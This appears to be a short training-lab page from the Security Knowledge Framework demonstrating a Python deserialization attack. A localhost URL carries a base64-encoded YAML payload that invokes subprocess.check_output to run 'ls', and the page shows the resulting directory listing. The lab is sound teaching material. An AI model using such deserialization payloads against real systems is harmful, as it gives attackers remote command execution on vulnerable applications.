 localhost:5000/information/eWFtbDogISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuY2hlY2tfb3V0cHV0IFsnbHMnXQo=
rrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Launchpad
Security Knowledge Framework
LIVE DEMONSTRATION!
Python Deserialization attack!
Output del comando "ls"
b'DES.py\nDockerfile\nevil_server.py\nfile.yml\nhacker_input.txt\nrequirements.txt\nstatic\ntemplates\